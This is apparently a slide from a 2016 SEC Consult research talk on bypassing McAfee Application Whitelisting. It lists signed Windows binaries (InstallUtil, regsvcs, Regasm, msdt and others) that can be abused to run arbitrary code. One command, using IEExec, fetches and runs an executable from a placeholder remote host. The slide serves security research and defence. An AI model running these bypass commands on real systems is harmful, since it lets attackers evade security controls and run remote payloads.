 © 2013 SEC Consult Unternehmensberatung GmbH
All rights reserved
Title: Bypassing McAfee’s Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
52
Full Code Execution
• Attack vectors from other researcher
• Most by Casey Smith
• https://github.com/subTee/ApplicationWhitelistBypassTechniq
ues/blob/master/TheList.txt
• With dotnet framework
• InstallUtil.exe /logfile= /LogToConsole=false /U attack.exe
• regsvcs.exe /U attack.dll
• Regasm.exe /U attack.dll
• IEExec.exe http://x.x.x.x:8080/attack.exe
• General
• ClickOnce applications via dfsvc.exe
• XML Browser applications via PresentationHost.exe
• Malicious troubleshooting packs via msdt.exe
 